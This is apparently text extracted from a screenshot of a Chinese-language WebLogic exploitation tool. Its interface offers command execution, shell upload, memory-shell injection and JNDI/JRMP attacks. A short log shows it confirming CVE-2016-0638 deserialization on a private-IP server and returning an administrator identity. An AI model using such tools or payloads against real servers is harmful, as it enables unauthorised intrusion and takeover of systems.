 WebLogicTool 1.3 By KimJun
URL http://192.168.81.20:7001/ DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============开始检查可回显漏洞============
检查漏洞：CVE_2016_0638_ECHO开始
检查Payload：CommonsCollections3_678
[+]：存在CVE_2016_0638_ECHO漏洞，返回信息：c3ting\administrator
===============检查可回显漏洞完成============